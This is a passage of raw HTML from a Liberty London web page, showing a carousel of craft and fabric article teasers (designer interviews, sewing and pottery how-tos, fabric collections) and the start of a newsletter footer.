<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/organic-tana.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210507-tana-organic-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210507-tana-organic-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210507-tana-organic-header?fmt=auto&qlt=75" alt="Beauty by Design: Organic Tana" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Organic Tana Lawn™ Cotton</h4><h5 class="sub-heading portrait-regular m-0">The organic version of our signature Tana Lawn™ cotton is as soft and lustrously detailed as the original. Here's the story behind the all-new GOTS-certified iteration</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabric-makers-catherine-marie-longtin.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200414-catherine-marie-header?fmt=auto&qlt=75" alt="fabric makers catherine marie longtin" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Catherine-Marie Longtin</h4>
            <h5 class="sub-heading portrait-regular m-0">In this series, we speak to the designers and creators who make our worldwide Liberty Fabrics community so special.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-sew-a-cushion.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-sew-a-cushion?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-sew-a-cushion?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-sew-a-cushion?fmt=auto&qlt=75" width="500" height="650" alt="how to sew and make a cushion cover" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to… Sew a Cushion Cover</h4><h5 class="sub-heading portrait-regular m-0">Learn to sew like a pro with our #LibertyCraftClub how-to tutorials. Next up: updating your living room with this easy envelope-style cushion cover. No zips, no fuss</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/liberty-fabrics-interior-ss20-the-mordern-archive-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200601-interiors-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200601-interiors-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200601-interiors-header?fmt=auto&qlt=75" alt="Liberty interiors" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Modern Archive Collection</h4>
            <h5 class="sub-heading portrait-regular m-0">Introducing the new generation of furnishing fabrics – a celebration of Liberty’s interiors legacy</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabric-makers-atelier-de-cassia.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200903-liberty-fabrics-makers-atelier-de-cassia-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200903-liberty-fabrics-makers-atelier-de-cassia-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200903-liberty-fabrics-makers-atelier-de-cassia-header?fmt=auto&qlt=75" alt="Atelier de Cassia" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Atelier de Cassia</h4>
            <h5 class="sub-heading portrait-regular m-0">Getting in touch with the artists and designers of Liberty Fabrics’ worldwide community</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/the-archivists-edit.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211029-archivist-edit-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211029-archivist-edit-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211029-archivist-edit-header?fmt=auto&qlt=75" alt="Liberty archive edit book" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Archivist's Edit</h4>
            <h5 class="sub-heading portrait-regular m-0">The fascinating story behind The Archivist’s Edit – a special collection created in homage to our in-house archivist, Anna Buruma</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-get-into-pottery.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-get-into-pottery-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-get-into-pottery-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-get-into-pottery-hero?fmt=auto&qlt=75" width="500" height="650" alt="how to get into pottery" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Reinventing the Wheel: How to Get into Pottery</h4><h5 class="sub-heading portrait-regular m-0">Pottery workshops across the UK have reported sell-out sessions, and hypnotic DIY videos have overtaken our social feeds. Want to join the party? Here’s how to get started</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Jennifer George</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Jennifer George</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-liberty-spring-summer-2024-fabrics-collection-a-liberty-kaleidoscope.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/a-liberty-kaleidoscope-painting-floral-pattern-fabric-collection?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/a-liberty-kaleidoscope-painting-floral-pattern-fabric-collection?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/a-liberty-kaleidoscope-painting-floral-pattern-fabric-collection?fmt=auto&qlt=75" width="500" height="650" alt="a liberty kaleidoscope spring summer 2024 fabric collection art being painted" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Embrace Complete Colour With A Liberty Kaleidoscope</h4><h5 class="sub-heading portrait-regular m-0">Embark on the most vivid journey of all with our Spring/Summer 2024 fabric collection: A Liberty Kaleidoscope, available in-store and online now</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabric-makers-saloon-design-house.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201104-saloon-img-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201104-saloon-img-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201104-saloon-img-header?fmt=auto&qlt=75" alt="fabric makers Saloon Design House" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Saloon Design House</h4>
            <h5 class="sub-heading portrait-regular m-0">Celebrating the global network of creatives who make our Liberty Fabrics community so special</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/deco-dance-quilt-project.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210119-quilting-patterns-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210119-quilting-patterns-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210119-quilting-patterns-header?fmt=auto&qlt=75" alt="liberty deco dance quilt craft club how to" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Deco Dance Quilt Project</h4>
            <h5 class="sub-heading portrait-regular m-0">Our downloadable PDF Deco Dance quilt pattern is inspired by the drama and creative experimentation of the Art Deco period.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-a-liberty-odyssey-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-odyssey-neptunes-kingdom-abstract?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-odyssey-neptunes-kingdom-abstract?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-odyssey-neptunes-kingdom-abstract?fmt=auto&qlt=75" width="500" height="650" alt="about the a liberty odyssey fabric collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Liberty Odyssey: A Voyage of Storytelling</h4><h5 class="sub-heading portrait-regular m-0">Embark on a mythical tour across sea, land, and heavens and discover a new spellbinding Liberty Fabric collection for AW23</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/futurliberty/" class="mb-0 content-tags" title="View all FuturLiberty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">FuturLiberty</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-futurliberty-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230416-futurliberty-fashion-fabric-collection?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230416-futurliberty-fashion-fabric-collection?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230416-futurliberty-fashion-fabric-collection?fmt=auto&qlt=75" width="500" height="650" alt="FuturLiberty fabric collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Every Print in our New Fashion Fabric Collection</h4><h5 class="sub-heading portrait-regular m-0">A celebration of the Avant-Garde, discover the dynamic prints of the FuturLiberty collection, ideal for your next dressmaking venture</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/ask-a-liberty-expert-adam.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200711-ask-an-expert-adam-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200711-ask-an-expert-adam-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200711-ask-an-expert-adam-header?fmt=auto&qlt=75" alt="ask an expert adam painting liberty fabrics" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Print Design with Adam Herbert</h4>
            <h5 class="sub-heading portrait-regular m-0">Lead designer Adam Herbert talks us through the creation of a Liberty print.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
    </div>
    <div class="swiper-button-prev"></div>
    <div class="swiper-button-next"></div>
</div>

    </section>

    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
